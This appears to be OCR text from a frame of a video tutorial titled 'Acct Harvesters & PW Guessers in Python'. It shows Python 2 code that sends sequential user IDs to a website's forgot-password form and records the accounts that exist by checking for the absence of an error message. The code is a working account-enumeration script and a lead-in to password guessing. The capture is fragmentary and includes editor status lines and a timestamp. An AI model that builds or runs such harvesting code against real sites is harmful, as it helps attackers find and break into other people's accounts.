 socialexploits
Acct Harvesters & PW Guessers in Python. 15
lost@operant: ~/projects/python_pt_tools
def is_valid_user_id(user_id):
# Build the request with our form data
request = urllib2.Request(
url = "http://www.pseudorandom.org/login/?action=forgotpassword",
data = urllib.urlencode({
"mepr_process_forgot_password_form": "true",
"mepr_user_or_email": user_id
})
)
# Send the request
response = urllib2.urlopen(request)
# Read the response
html = response.read().lower()
# Return true if the user_id was valid
if "error" not in html:
return True
# end if
return False
-- INSERT --
27,17
14%
user_id = "%03i" % (user_id)
# Check if the user id is valid, and save it if it is
if is_valid_user_id(user_id):
print “Valid user id: %s” % (user_id)
# end if
# end while
12:41 PM
4/3/2015